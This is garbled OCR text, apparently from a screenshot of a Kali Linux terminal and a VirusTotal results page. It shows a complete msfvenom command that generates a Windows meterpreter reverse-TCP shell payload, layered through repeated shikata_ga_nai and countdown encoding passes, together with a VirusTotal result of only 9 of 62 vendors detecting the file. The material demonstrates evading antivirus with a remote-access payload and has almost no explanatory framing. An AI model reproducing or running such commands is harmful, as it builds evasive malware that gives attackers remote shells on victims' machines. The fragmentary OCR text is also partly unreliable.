 me
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST<9b>192.168.1.23 LPORT<9b>5959 -a x86 --platform windows -e x86/
shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f raw | msfvenom -a x86 --
platform windows -e x86/shikata_ga_nai -i 138 -o polimorficommm.exe
ystem
VirusTotal - File - 1df77b7
https://www.virustotal.com/gui/file/1df77b7d7f65a6abb0a266f78bdadf0e254ea8ac774
ash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Max size 650MB
1df77b7d7f65a6abb0a266f78bdadf0e254ea8ac77470c71c1f388ce1c9f5703
Sign in Sign up
divisa
9/62 security vendors flagged this file as malicious
Reanalyze Similar More
9
/ 62
Community
Score
1df77b7d7f65a6abb0a266f78bdadf0e254ea8ac77470c71c1f388ce1c9f5703
polimorficommm.exe
Size
7.40 KB
Last Analysis Date
a moment ago
n.txt